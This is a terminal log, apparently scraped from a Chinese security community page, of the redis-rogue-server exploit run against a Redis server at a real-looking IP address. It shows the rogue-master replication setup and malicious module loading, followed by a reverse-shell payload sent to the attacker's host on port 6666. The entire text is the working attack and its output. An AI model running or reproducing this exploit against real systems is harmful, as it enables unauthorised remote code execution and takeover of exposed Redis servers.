 root@hcss-ecs-bea2:~/tools/redis/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 39.101.203.239 --lhost 119.3.215.198
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 39.101.203.239:6379
[info] SERVER 119.3.215.198:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 119.3.215.198
Reverse server port: 6666
[info] Reverse shell payload sent.
[info] Check at 119.3.215.198:6666
[info] Unload module...
先知社区